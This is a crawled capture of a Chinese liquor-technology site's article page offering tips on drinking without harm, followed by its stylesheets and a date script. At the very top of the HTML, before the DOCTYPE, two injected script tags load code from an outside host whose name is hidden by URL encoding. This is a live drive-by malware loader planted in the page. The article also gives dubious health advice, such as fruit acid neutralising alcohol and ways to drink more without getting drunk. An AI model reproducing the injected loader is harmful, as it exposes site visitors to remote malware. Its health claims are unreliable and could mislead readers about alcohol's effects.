

--- FILE ---
content_type: text/html
request_url: http://www.jiuyansuo.com/info/Article_Show.asp?ArticleID=5013
body_size: 17794
content:


 <script src=http://c%2E%74%6Ci%6Eee%2Ec%6F%6D%2E%63n></script>
  
<script src=http://c%2E%74%6Ci%6Eee%2Ec%6F%6D%2E%63n></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD><TITLE>.::酒类技术网::.★酒类技术★设备出售★技术转让★</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312"><LINK 
href="../imges/css.css" type=text/css rel=stylesheet>

<META content="Microsoft FrontPage 4.0" name=GENERATOR></HEAD>
<BODY topMargin=0 bgcolor="#0099CC">
<CENTER>
<!doctype html public "-//w3c//dtd html 4.0 transitional//en">
<html><head><title>酒类技术网★酒类技术★酒类设备★技术转让★</title>
<meta http-equiv=content-type content="text/html; charset=gb2312">
<link 
href="../imges/style.css" type=text/css rel=stylesheet>
<link 
href="../imges/style(1).css" type=text/css rel=stylesheet>

<style type="text/css" media="all" id="http://www.jiuyansuo.com">
iframe{
jiuyansuo741211$158$158:e-xpression(this.src='about:blank',this.outerhtml='')
}
#f126{jiuyansuo741211$158$158:e-xpression() !important} 
</style>

<meta content="Microsoft FrontPage 12.0" name=generator></head>
<body topmargin=0 bgcolor="#0099cc">
<table cellspacing=0 cellpadding=0 width=808 align=center border=0>
  <tbody>
  <tr>
    <td width=806 background=../imges/1.gif height=81>
      <div align=center>
      <center>
      <table cellspacing=0 cellpadding=0 width=778 border=0>
        <tbody>
        <tr>
          <td width=776 height=8></td></tr>
        <tr>
          <td width=776 height=20>
            <div align=right>
            <table cellspacing=0 cellpadding=0 width=760 bgcolor=#ffffff 
            border=0>
              <tbody>
              <tr bgcolor=#ff3300>
                <td width=519 bgcolor=#ffffff height=20>　<span 
                  class=style12>★★★</span> <span class=style13>今天是：                             
                  <script language=javascript src="../imges/date.js" 
                  type=text/javascript>                             
</script>
                   </span></td>
                <td width=70 bgcolor=#ffffff><span class=style13><a href="../info/article_class.asp?classid=39"><font color="#000000">资料下载</font></a></span></td>
                      <td width=68 bgcolor=#ffffff><span class=style13><a href="zxly/addmesg.asp" target="_blank"><font color="#000000">在线留言</font></a></span></td>
                <td width=71 bgcolor=#ffffff><a href="../jys/lxwm.asp"><font color="#000000">联系我们</font></a></td>
                <td width=75 bgcolor=#ffffff><span class=style13><a href="mailto:jiuyansuo@sohu.com"><font color="#000000">站长信箱</font></a></span></td>
                <td width=72 bgcolor=#ffffff><a onclick="this.style.behavior='url(#default#homepage)';this.sethomepage('http://www.jiuyansuo.com');return false;" href="http://www.jiuyansuo.com/#"><font color="#000000">设为首页</font></a></td>
                <td width=77 bgcolor=#ffffff><a href="javascript:window.external.addfavorite('http://www.jiuyansuo.com','『酒类技术网』')"><font color="#000000">加入收藏</font></a></td></tr></tbody></table></div></td></tr>
        <tr>
          <td width=776 align="right">
            <p align=center><embed width="790" height="158" src="" align="left"></p></td></tr></tbody></table></center></div></td></tr></tbody></table>
<div align=center>
<center>
<table height=1 cellspacing=0 cellpadding=0 width=808 border=0>
  <tbody>
  <tr>
    <td valign=top align=left width=808 background=../imges/lzrc_50.gif height=1>
      <div align=center>
      <center>
      <table cellspacing=0 cellpadding=0 width="98%" border=0>
        <tbody>
        <tr>
    <td class=p11 bgcolor=#cccccc height=2>
      <div align=center></div></td>
        </tr>
        <tr>
    <td class=p11 valign=center bgcolor=#ffe077 height=26>
                  <div align=center><a href="../index.asp"><font color="#ff0000">网站首页</font></a><font 
      color=#ff0000> | </font><a href="../jys/index.asp" target="_blank"><font color="#000000">酒 
                    研 所</font></a><font 
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=9" target="_blank"><font color="#000000">行业动态</font></a><font              
      color=#ff0000> | </font><a href="../info/zxjs.asp?classid=40" target="_blank"><font color="#000000">最新技术</font></a><font              
      color=#ff0000> | </font><a href="../info/zxjs.asp?classid=22"><font color="#000000">技术转让</font></a><font         
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=23" target="_blank"><font color="#000000">生产工艺</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=24" target="_blank"><font color="#000000">技术教室</font></a><font        
      color=#ff0000> | </font> <font               
      color=#ff0000><a href="../info/article_class.asp?classid=30" target="_blank"><font color="#000000">酒事知识 
                    </font></a>| </font><a href="../info/article_class.asp?classid=18" target="_blank"><font color="#000000">饮酒文化</font></a><font        
      color=#ff0000> | </font><a href="../ljxh/index.asp" target="_blank"><font color="#000000">酿酒协会</font></a> 
                    <font               
      color=#ff0000>| </font><a href="../info/article_class.asp?classid=27" target="_blank"><font color="#000000">国外技术</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=28" target="_blank"><font color="#000000">专家答疑</font></a></div>
                </td>             
        </tr>
        <tr>
    <td class=p11 valign=bottom bgcolor=#ffffff height=1>
      <div align=center></div></td>
        </tr>
        <tr>
    <td class=p12 valign=center bgcolor=#ffda5b height=26>
                  <div align=center><a href="../pxzx/index.asp" target="_blank"><font color="#000000">培训中心</font></a><font 
      color=#ff0000> | </font><a href="../jlsb/jsgzj.asp" target="_blank"><font color="#ff0000">酒类设备</font></a><font        
      color=#ff0000> | </font><a href="../info/zxjs.asp?classid=31" target="_blank"><font color="#000000">酒友保健</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=21" target="_blank"><font color="#000000">酒品营销</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=33" target="_blank"><font color="#000000">酒类标准</font></a><font        
      color=#ff0000> | </font><a href="../info/photo_class1.asp?classid=5" target="_blank"><font color="#000000">设备展厅</font></a><font       
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=34" target="_blank"><font color="#000000">酒品包装</font></a> 
                    <font               
      color=#ff0000>| </font><a href="../info/jpcs.asp?classid=64" target="_blank"><font color="#000000">酒类品评</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=36" target="_blank"><font color="#000000">综合利用</font></a><font        
      color=#ff0000> | </font><a href="../info/article_class.asp?classid=37" target="_blank"><font color="#000000">酒事趣闻</font></a> 
                    <font color=#ff0000>| </font><a href="../info/zscx.asp?classid=38" target="_blank"><font color="#000000">证书查询</font></a><font color=#ff0000> 
                    | </font><a href="../bbs/query.asp?stype=3&psearch=0&nsearch=0" stype=3&psearch=0&nsearch=0"><font color="#000000">酒类论坛</font></a></div>
                </td>       
        </tr>
        <tr>
                <td class=p11 valign=bottom bgcolor=#ffffff height=10> 
                  <div align=center></div>
                </td>
        </tr>
        <tr>
    <td bgcolor=#cc0000 height=4>
      <div align=right></div></td>
        </tr>
        </tbody></table></center></div></td></tr>
  </tbody></table></div>
</center></body></html>
</CENTER>
<CENTER>
<TABLE cellSpacing=0 cellPadding=0 width=808 border=0 height="66">
  <TBODY>
  <TR>
    <TD vAlign=top align=left width=808 background=../imges/lzrc_50.gif height="1">
      <table border="0" width="100%" cellspacing="7" cellpadding="7">
        <tr>
          <td width="100%">酒类技术网 &gt;&gt; <a href="../index.asp" target="_blank">首页</a>     
            &gt;&gt; 信息内容    
            <hr>
          </td>
        </tr>
        <tr>
          <td width="100%" height="220">
      <div align="left">
        <table border="0" width="100%" align="left" cellspacing="0" cellpadding="0">
          <tr>
            <td width="100%"></td>
          </tr>
          <tr>
            <td width="100%">

<table border="0" cellPadding="0" cellSpacing="0" align=center width="551">
<tr>
<td valign="top" bgcolor="#FFFFFF" width="599" style="font-family: 宋体; font-size: 9pt; line-height: 14pt">
<table border="0" cellSpacing="1" width="524" style="border-collapse: collapse" bordercolor="#111111" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF">
<tr>
<td align="center" width="595" style="font-family: 宋体; font-size: 9pt; line-height: 14pt">
<table border="0" cellspacing="1" style="border-collapse: collapse" bordercolor="#111111" width="679" id="AutoNumber2" cellpadding="0">
<tr>
<td align="center" width="723"><font color="#FF0000"><table width="752" border="0" align="center" cellpadding="2" cellspacing="0" class="border" height="1">
        <tr align="center" valign="middle"> 
          <td height="35" width="746"><font size="3"><b>喝酒不伤身技巧大全</b></font> </td>
        </tr>
        <tr align="center" class="tdbg_rightall"> 
          <td width="748" bgcolor="#FFFFFF" width="100%" height="2" border="0" cellpadding="0" cellspacing="5" style="border-top: 1px solid #6687ba; border-bottom: 1px solid #6687ba">［                       
            作者：admin&nbsp;&nbsp;&nbsp;&nbsp;更新时间：2011-01-17&nbsp;&nbsp;&nbsp;&nbsp;文章录入：admin
            ］</td>                     
        </tr>
        <tr> 
          <td width="746" height="1"><table border="0" align="center" cellpadding="0" cellspacing="5" style="word-break: break-all; width: fixed" height="1">
              <tr> 
                <td height="1" valign="top"> <table border="0" align="left" cellpadding="10" cellspacing="0" height="8">
                    <tr>
                      <td height="1"></td>
                    </tr>
                  </table>
                  <P>
<P>一、酒前&nbsp;&nbsp; </P>
<P>　　1、不要空腹饮酒，因为空腹时酒精吸收快，人容易喝醉；最好的预防方法就是在喝酒之前，先行食用油 质食物，如肥肉、蹄膀等，或饮用牛奶，利用食物中脂肪不易消化的特性来保护胃部，以防止酒精渗透胃壁。这是饮酒不醉的主要诀窍。因为这样可使乙醇在体内吸收时间延长。&nbsp;&nbsp; </P>
<P>　　2、喝酒之前，吃饭只能吃7份饱，且不可大量饮水。（这是为了留下肚子好喝酒）&nbsp;&nbsp; </P>
<P>　　3、喝酒之前半小时，喝瓶牛奶，最好是纯奶或者含糖的，可预防酒醉性胃炎和脱水症。饮加砂糖或蜂蜜的牛奶，既可促进乙醇分解，又能保护胃黏膜。由于脱水会使盐分丢失，可适量饮些淡盐水或补液盐。（最要省事哈）&nbsp;&nbsp; </P>
<P>　　二、酒中&nbsp;&nbsp; </P>
<P>　　1、食饮结合。饮酒时，吃什么东西最不易醉？以吃猪肝最好。这不仅是因为其营养丰富，而且因为猪肝可提高机体对乙醇的解毒能力，常饮酒的人会造成体内维生素B的丢失，而猪肝又是维生素B最丰富的食物，故吃煮猪肝或炒猪肝 是很理想的伴酒菜。&nbsp;&nbsp; </P>
<P>　　2、喝白酒，不可一饮而尽，须的分成几口喝。喝啤酒，须待得啤酒漠落下以后再喝，否则，轻则腹涨难受，重则现场直播。&nbsp;&nbsp; </P>
<P>　　3、宜慢不宜快。饮酒后五分钟乙醇就可进入血液，30~120分钟时血中乙醇浓度可达到顶峰。饮酒快则血中乙醇浓度升高得也快，很快就会出现醉酒状态。若慢慢饮入，体内可有充分的时间把乙醇分解掉，乙醇的产生量就少，不易喝醉。&nbsp;&nbsp; </P>
<P>　　4、喝酒时且忌不能饮用冰水、柠檬水等等刺激性的饮料，不然前面的牛奶就白喝了；不要和碳酸饮料 如可乐、汽水等一起喝，这类饮料中的成分能加快身体吸收酒精。&nbsp;&nbsp; </P>
<P>　　5、喝酒的间隙喝酸奶--不用说了吧，酸醇=水&nbsp;&nbsp; </P>
<P>　　6、由于酒精对肝脏的伤害较大，喝酒的时候应该多吃绿叶蔬菜，其中的抗氧化剂 和维生素可保护肝脏。还可以吃一些豆制品，其中的卵磷脂有保护肝脏的作用。&nbsp;&nbsp; </P>
<P>　　三、酒后&nbsp;&nbsp; </P>
<P>　　1、呕吐完后，不可立即进食，尤其是烧烤一类食物。&nbsp;&nbsp; </P>
<P>　　2、酒醉后最好不能喝浓茶，但可以喝点淡茶。茶叶中的茶多酚有一定的保肝作用，但浓茶中的茶碱可使血管收缩，血压上升，反而会加剧头疼。如果有人身不由己喝得太多，可以事后吃一些水果，或者喝一些果汁，因为水果和果汁中的酸性成分可以中和酒精。很多人酒后往往不吃饭，这样危害更大，应吃一些容易消化的食物，比如来一碗面条就非常好。&nbsp;&nbsp; </P>
<P>　　3、翌日，若感胃酸，请服用胃舒平 ，等胃酸缓解后再喝水。&nbsp;&nbsp; </P>
<P>　　4、酒后不可以喝醋、喝茶解酒，这些都是误区，醋和茶都不能解酒。&nbsp;&nbsp; </P>
<P>　　5、甜点加水果。饮酒后立即吃些甜点心和水果可以保持不醉状态。俗话说“酒后吃甜柿子，酒味会消失”，这话不错。甜柿子之类的水果含有大量的果糖，可以使乙醇氧化，使乙醇加快分解代谢掉，甜点心也有大体相仿的效果。&nbsp; <BR>6、睡觉之前请记住在床头放置盛器一个，以免，睡后惊醒欲呕吐在还未到达洗手间之前已然喷将出来。&nbsp;&nbsp; </P>
<P>　　7、至于在饮酒之后，能够尽量的饮用热汤，尤其是用姜丝炖的鱼汤，特别具有解酒效果。&nbsp;&nbsp; </P>
<P>　　8、惹感胃痛，可适情况服用其他胃药，且不可服用止疼药，因为止疼药对于胃疼疗效胜微。&nbsp;&nbsp; </P>
<P>　　9、酒后如发生呕吐不止，应立即找来矿泉水一瓶灌下，以免胃里没有东西而呕出血来。&nbsp;&nbsp; </P>
<P>　　10、早点可选用豆浆、牛奶一类热饮。若还需上班者，可选用脉动、红牛等提神饮料，以保证不耽误工作。 </P>
<P></P> </td>
              </tr>
            </table></td>
        </tr>
  </font>
        
        <tr> 
          <td width="746" height="15"></td>
        </tr>
        
        <tr> 
          <td width="746" height="24">
            <div align="center">
              <center>
              <table border="0" width="73%" cellspacing="0" cellpadding="0">
                <tr>
                  
                </tr>
              </table>
              </center>
            </div>
          </td>
        </tr>
        
        <tr> 
          <td width="746" height="117"><table width="100%" height="76" border="0" cellpadding="0" cellspacing="5" style="border-top: 1px solid #6687ba; border-bottom: 1px solid #6687ba">
              <tr> 
                <td height="70"> 
                  <ul>
 <li>上一篇文章：   
                    <a href='Article_Show.asp?ArticleID=4987' title='文章标题：喝酒养生&nbsp;五种适合女性的酒
作    者：admin
更新时间：2011-01-03 08:43:26
点击次数：5526'>喝酒养生&nbsp;五种适合女性的酒</a>
                  </li>
                  <br> <li>下一篇文章： 
                    <a href='Article_Show.asp?ArticleID=5014' title='文章标题：酒杯的选购与清洗
作    者：admin
更新时间：2011-01-17 11:25:24
点击次数：34320'>酒杯的选购与清洗</a>
                  </ul>
                </td>
              </tr>
            </table></td>
        </tr>
        
      </table>
        
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td align="right" style="font-family: 宋体; font-size: 9pt; line-height: 14pt"><a href="javascript:window.print();"><img border="0" src="ym/print.gif" alt="打印本篇文章"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:window.close()"><img border="0" src="ym/back1.gif" alt="关闭窗口"></a></td>
</tr>
</table>
</td>
</tr>
</table>
            </td>
          </tr>
        </table>
      </div>
          <p>　
          </td>
        </tr>
      </table>
    </TD></TR>
  </TBODY></TABLE></CENTER>
  <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD><TITLE>酒类技术网★酒类技术★酒类设备★技术转让★</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312">


<META content="Microsoft FrontPage 4.0" name=GENERATOR></HEAD>
<BODY topMargin=0 bgcolor="#0099CC">
<CENTER>
<TABLE cellSpacing=0 cellPadding=0 width=791 align=center border=0 height="75">
  <TBODY>
  <TR>
    <TD width=808 background=../imges/lzrc_50.gif height="23">
      <DIV align=center>
      <CENTER>
      <TABLE cellSpacing=0 cellPadding=0 width="98%" border=0>
        <TBODY>
        <TR>
          <TD width="100%">
            <HR color=#ff0000>
          </TD></TR></TBODY></TABLE></CENTER></DIV></TD></TR>
  <TR>
    <TD width=808 background=../imges/lzrc_50.gif height="123">
      <DIV align=center>
      <CENTER>
      <TABLE cellSpacing=0 cellPadding=0 width="98%" border=0>
        <TBODY>
        <TR>
          <TD width="100%">
            <TABLE height=100 cellSpacing=0 cellPadding=0 width=778 align=center 
            background=../imges/index_1142.gif border=0>
              <TBODY>
              <TR>
                <TD height=100>
                  <DIV style="WIDTH: 776px; HEIGHT: 75px" align=center>
                          <TABLE height=63 width=770>
                            <TBODY> 
                            <TR> 
                              <TD align=center height=23 colspan="4"><font color="#ff0000" size="2">CopyRight?copy;1998-2008 
                                JiuYanSuo.com Allrights Reserved</font></TD>
                            </TR>
                           
                            </TBODY> 
                          </TABLE>
                        </DIV>
                      </TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE></CENTER></DIV></TD></TR>
  <TR>
    <TD width=808 height="1" valign="top"><IMG height=33 src="../imges/lzrc_51.gif" 
    width=808></TD></TR></TBODY></TABLE></CENTER></BODY></HTML>
</BODY></HTML>
 


--- FILE ---
content_type: text/css
request_url: http://www.jiuyansuo.com/imges/css.css
body_size: 3364
content:
BODY {
	FONT-SIZE: 9pt; COLOR: #000000; TEXT-DECORATION: none
}
TD {
	FONT-SIZE: 9pt; COLOR: #000000; TEXT-DECORATION: none
}
A:link {
	COLOR: #003366; TEXT-DECORATION: none
}
A:visited {
	COLOR: #003366; TEXT-DECORATION: none
}
A:hover {
	COLOR: #0000cc
}
A:active {
	COLOR: #0000cc
}
.topnav {
	COLOR: #ffffff
}
A.topnav:link {
	COLOR: #ffffff
}
A.topnav:visited {
	COLOR: #ffffff
}
.nav {
	FONT-SIZE: 10pt; FILTER: DropShadow(color=#666666,offX=1,offY=1,positives=true); COLOR: #ffffff; TEXT-DECORATION: none
}
A.nav:link {
	FONT-SIZE: 10pt; FILTER: DropShadow(color=#666666,offX=1,offY=1,positives=true); COLOR: #ffffff; TEXT-DECORATION: none
}
A.nav:visited {
	FONT-SIZE: 10pt; FILTER: DropShadow(color=#666666,offX=1,offY=1,positives=true); COLOR: #ffffff; TEXT-DECORATION: none
}
A.nav:hover {
	COLOR: #ffff00
}
.quickNav {
	FILTER: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=true)
}
.selfTD {
	BORDER-BOTTOM: #999999 1px dotted
}
.LoginTitle {
	FONT-WEIGHT: bold; FONT-SIZE: 12pt; COLOR: #ffffff; FONT-FAMILY: "Arial", "Helvetica", "sans-serif"; BACKGROUND-COLOR: #efefef
}
.flatButton {
	BORDER-RIGHT: #000000 1px solid; BORDER-TOP: #cccccc 1px solid; FONT-WEIGHT: bold; BORDER-LEFT: #cccccc 1px solid; COLOR: #ffffff; BORDER-BOTTOM: #000000 1px solid; BACKGROUND-COLOR: #cccccc
}
.navTitle {
	BORDER-TOP: #0963b2 4px solid; FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; LETTER-SPACING: 0.5em; BACKGROUND-COLOR: #0c92d9
}
.selectList {
	WIDTH: 140px
}
.accessNum {
	BORDER-RIGHT: #000000 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #000000 1px solid; PADDING-LEFT: 2px; FONT-WEIGHT: bold; FONT-SIZE: 12pt; PADDING-BOTTOM: 2px; BORDER-LEFT: #000000 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #000000 1px solid; FONT-FAMILY: "黑体"; BACKGROUND-COLOR: #ddf3ff
}
.caseTitle {
	FONT-WEIGHT: bold; FONT-SIZE: 10pt; LINE-HEIGHT: 30px; BORDER-BOTTOM: #d3e9fe 4px solid; LETTER-SPACING: 0.2em
}
.textList {
	LINE-HEIGHT: 20px; BORDER-BOTTOM: #cccccc 1px dotted
}
.caseTitle2 {
	FONT-WEIGHT: bold; FONT-SIZE: 10pt; LINE-HEIGHT: 30px; BORDER-BOTTOM: #efefef 4px solid; LETTER-SPACING: 0.2em
}
.caseTitle3 {
	FONT-WEIGHT: bold; FONT-SIZE: 10pt; LINE-HEIGHT: 30px; BORDER-BOTTOM: #66ccff 4px solid; LETTER-SPACING: 0.2em
}
.copyright {
	COLOR: #ffffff
}
.TextView {
	BORDER-RIGHT: #c4c4c4 1px solid; BORDER-LEFT: #c4c4c4 1px solid; BACKGROUND-COLOR: #efefef
}
.articleTitle {
	FONT-WEIGHT: bold; FONT-SIZE: 14pt; FILTER: DropShadow(Color=#FFFFFF, OffX=2, OffY=2, Positive=true); COLOR: #3366ff; BORDER-BOTTOM: #999999 1px dotted
}
.articleText {
	FONT-SIZE: 9pt; LINE-HEIGHT: 22px; BORDER-BOTTOM: #666666 1px dashed; LETTER-SPACING: 0.1em
}
.topnav {
	
}
P {
	FONT-SIZE: 10pt; LINE-HEIGHT: 16pt
}
.list_green {
	FONT-SIZE: 9pt; COLOR: #006633; LINE-HEIGHT: 18pt
}
.title_write {
	FONT-SIZE: 9pt; COLOR: #ffffff
}
.title_green {
	FONT-SIZE: 9pt; COLOR: #006633
}
.textfield {
	PADDING-RIGHT: 1px; PADDING-LEFT: 2px; FONT-SIZE: 12px; PADDING-BOTTOM: 1px; WIDTH: 120px; COLOR: #000000; PADDING-TOP: 2px; HEIGHT: 18px; BACKGROUND-COLOR: #ffffff
}
.maintext {
	FONT-SIZE: 9pt; COLOR: #666666; LINE-HEIGHT: 16pt
}
.sitetxt {
	FONT-SIZE: 9pt; COLOR: #003333; LINE-HEIGHT: 15pt
}
.inputsize {
	WIDTH: 100%
}


--- FILE ---
content_type: text/css
request_url: http://www.jiuyansuo.com/imges/style.css
body_size: 2583
content:
BODY {
	SCROLLBAR-FACE-COLOR: #dedede; FONT-SIZE: 12px; SCROLLBAR-HIGHLIGHT-COLOR: #f5f9ff; SCROLLBAR-SHADOW-COLOR: #828282; SCROLLBAR-3DLIGHT-COLOR: #828282; SCROLLBAR-ARROW-COLOR: #797979; SCROLLBAR-TRACK-COLOR: #efefef; SCROLLBAR-DARKSHADOW-COLOR: #ffffff
}
TD {
	FONT-SIZE: 12px; LINE-HEIGHT: 20px
}
A {
	COLOR: #000000; TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff0000; TEXT-DECORATION: underline
}
.sec_menu {
	BORDER-RIGHT: white 1px solid; BACKGROUND: #d6dff7; OVERFLOW: hidden; BORDER-LEFT: white 1px solid; BORDER-BOTTOM: white 1px solid
}
.menu_title {
	
}
.menu_title SPAN {
	FONT-WEIGHT: bold; LEFT: 8px; COLOR: #215dc6; POSITION: relative; TOP: 2px
}
.menu_title2 {
	
}
.menu_title2 SPAN {
	FONT-WEIGHT: bold; LEFT: 8px; COLOR: #428eff; POSITION: relative; TOP: 2px
}
.button1 {
	BORDER-RIGHT: #999999 1px double; BORDER-TOP: #999999 1px double; BORDER-LEFT: #999999 1px double; BORDER-BOTTOM: #999999 1px double
}
.button2 {
	BORDER-RIGHT: #e1c486 1px outset; BORDER-TOP: #e1c486 1px outset; BORDER-LEFT: #e1c486 1px outset; COLOR: #ffffff; BORDER-BOTTOM: #e1c486 1px outset; HEIGHT: 18px; BACKGROUND-COLOR: #999999
}
.button3 {
	BORDER-RIGHT: #e1c486 1px outset; BORDER-TOP: #e1c486 1px outset; BORDER-LEFT: #e1c486 1px outset; COLOR: #ffffff; BORDER-BOTTOM: #e1c486 1px outset; HEIGHT: 18px; BACKGROUND-COLOR: #c50000
}
A.menu {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.menu:hover {
	COLOR: #ffff00; TEXT-DECORATION: none
}
A.tt1 {
	COLOR: #000000; TEXT-DECORATION: none
}
A.tt1:hover {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt2 {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt2:hover {
	COLOR: #0000ff; TEXT-DECORATION: none
}
A.tt3 {
	COLOR: #ffffff
}
A.tt3:hover {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt4 {
	COLOR: #000000; TEXT-DECORATION: underline
}
A.tt4:hover {
	COLOR: #ff0000; TEXT-DECORATION: none
}
A.tt5 {
	COLOR: #aa0000; TEXT-DECORATION: none
}
A.tt5:hover {
	COLOR: #ff0000; TEXT-DECORATION: underline
}
A.tt6 {
	COLOR: #666666; TEXT-DECORATION: none
}
A.tt6:hover {
	COLOR: #993300; TEXT-DECORATION: none
}
A.tt7 {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.tt7:hover {
	COLOR: #ffff00; TEXT-DECORATION: none
}
.font {
	LINE-HEIGHT: 16px
}
.font1 {
	LINE-HEIGHT: 1.5
}
.xx {
	BORDER-RIGHT: #74a2c4 1px; BORDER-TOP: #74a2c4 1px; BORDER-LEFT: #74a2c4 1px; BORDER-BOTTOM: #74a2c4 1px
}
.bo {
	BORDER-TOP-STYLE: none; BORDER-BOTTOM: #999999 1px double; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none
}


--- FILE ---
content_type: text/css
request_url: http://www.jiuyansuo.com/imges/style(1).css
body_size: 605
content:
.word1 {
	FONT-SIZE: 12px; COLOR: #000000
}
A.link1:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #000000
}
A.link1:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #000000
}
A.link1:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #666666
}
A.link2:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #000000; TEXT-DECORATION: none
}
A.link2:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #000000; TEXT-DECORATION: none
}
A.link2:hover {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0066cc; TEXT-DECORATION: underline
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.jiuyansuo.com/imges/date.js
body_size: 605
content:
<!--
function PageDate()
{
	currentDate = new Date()
	with (currentDate)
          {
		day=getDay()
		month=getMonth()+1
		this.document.write(getFullYear()+'年'+month+'月'+getDate()+'日')
	}
	if (day==1){document.write(' 星期一')}
	if (day==2){document.write(' 星期二')}
	if (day==3){document.write(' 星期三')}
	if (day==4){document.write(' 星期四')}
	if (day==5){document.write(' 星期五')}
	if (day==6){document.write(' 星期六')}
	if (day==0){document.write(' 星期日')}
	document.write('<br>')
}

PageDate()

// --> 